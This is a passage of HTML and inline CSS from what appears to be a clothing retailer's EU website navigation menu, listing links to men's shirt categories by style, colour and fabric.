        .navigationLink-3692181323 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3692181323 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3692181323 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/casual/"
       class="navigationLink-3692181323 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Casual Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1016632345 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1016632345 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1016632345 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1016632345 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/non-iron/"
       class="navigationLink-1016632345 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Non-Iron Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5963769165 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5963769165 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5963769165 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5963769165 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/luxury/"
       class="navigationLink-5963769165 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Luxury Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8705525351 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8705525351 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8705525351 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8705525351 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/evening/"
       class="navigationLink-8705525351 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Evening Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8728416571 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8728416571 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8728416571 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8728416571 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/custom.html"
       class="navigationLink-8728416571 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Custom Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3753624937 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3753624937 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3753624937 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3753624937 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/short-sleeve/"
       class="navigationLink-3753624937 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Short Sleeve Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9883900091 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9883900091 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9883900091 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9883900091 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/non-iron-button-down/"
       class="navigationLink-9883900091 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Button-Down Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5185274815 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5185274815 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5185274815 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5185274815 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/"
       class="navigationLink-5185274815 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Polo Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8292003447 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8292003447 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8292003447 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8292003447 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/t-shirts/"
       class="navigationLink-8292003447 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        T-Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4619045883 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4619045883 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4619045883 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4619045883 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/latest-arrivals/"
       class="navigationLink-4619045883 
       capitalize d-none mps-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        New Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4846761764 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4846761764 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4846761764 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4846761764 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/clearance/mens-shirts/"
       class="navigationLink-4846761764 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shirts
    </a>



</div></div>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-1186035034 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-1186035034 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-1186035034 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-1186035034 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-1186035034) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-1186035034 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7458475874 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7458475874 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7458475874 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7458475874 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/"
       class="navigationLink-7458475874 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9189540600 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9189540600 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9189540600 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9189540600 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/?prefn1=webColour&amp;prefv1=WHITE"
       class="navigationLink-9189540600 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        White Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5775414916 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5775414916 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5775414916 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5775414916 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-5775414916 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2427145004 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2427145004 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2427145004 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2427145004 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/?prefn1=webColour&amp;prefv1=PINK"
       class="navigationLink-2427145004 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Pink Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6686373252 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6686373252 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6686373252 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6686373252 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/print/"
       class="navigationLink-6686373252 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Print Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5703489186 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5703489186 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5703489186 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5703489186 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/made-with-liberty-fabric.html"
       class="navigationLink-5703489186 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Liberty Printed Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6989392392 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6989392392 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6989392392 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6989392392 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/check-shirts/"
       class="navigationLink-6989392392 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Check Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7896153990 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7896153990 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7896153990 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7896153990 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/stripe-shirts/"
       class="navigationLink-7896153990 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stripe Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7556472413 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7556472413 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7556472413 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7556472413 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/clearance/mens-shirts/"
       class="navigationLink-7556472413 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shirts
    </a>



</div></div>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-9049810916 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-9049810916 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-9049810916 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-9049810916 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-9049810916) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-9049810916 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fabric
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4805527758 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4805527758 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4805527758 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4805527758 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/"
       class="navigationLink-4805527758 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7995064701 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7995064701 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7995064701 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7995064701 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/shirt-of-the-season/"
       class="navigationLink-7995064701 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Shirt of The Season
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3946897900 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3946897900 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3946897900 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3946897900 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/weave/twill/"
       class="navigationLink-3946897900 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Twill Weave Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9376188207 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9376188207 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9376188207 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9376188207 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/weave/poplin/"
       class="navigationLink-9376188207 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Poplin Weave Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8893222243 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8893222243 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8893222243 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8893222243 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/weave/oxford/"
       class="navigationLink-8893222243 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Oxford Weave Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1262370800 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1262370800 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1262370800 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1262370800 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/flannel-shirts/"
       class="navigationLink-1262370800 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Flannel Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4702371459 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4702371459 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4702371459 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4702371459 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/linen-shirts/"
       class="navigationLink-4702371459 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Linen Shirts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8574432765 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8574432765 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8574432765 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8574432765 {
            font-size: 16px;
            font-weight: 400;
